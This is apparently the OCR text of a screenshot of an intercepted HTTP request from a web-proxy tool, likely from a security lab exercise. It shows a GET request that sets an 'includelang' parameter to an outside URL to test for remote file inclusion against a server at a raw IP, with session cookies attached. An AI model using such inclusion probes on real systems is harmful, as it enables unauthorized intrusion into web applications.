 Request
Pretty Raw Hex \n
1 GET /?includelang=https://google.com/?lang/fr.php HTTP/1.1
2 Host: 13.232.29.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.232.29.146/
9 Cookie: X-XSRF-TOKEN=
f57cb98bc0ff0f92eb9c6c2f3ce3f97aa22931f7cdaea038d4acc7131b16c8fb; key=
BBA9C10A-1C8F-CF6C-A46E-ACECCD268E16; PHPSESSID=
qgcn4s9i4gu4rtjh60ol65rpq0
10 Upgrade-Insecure-Requests: 1
11
12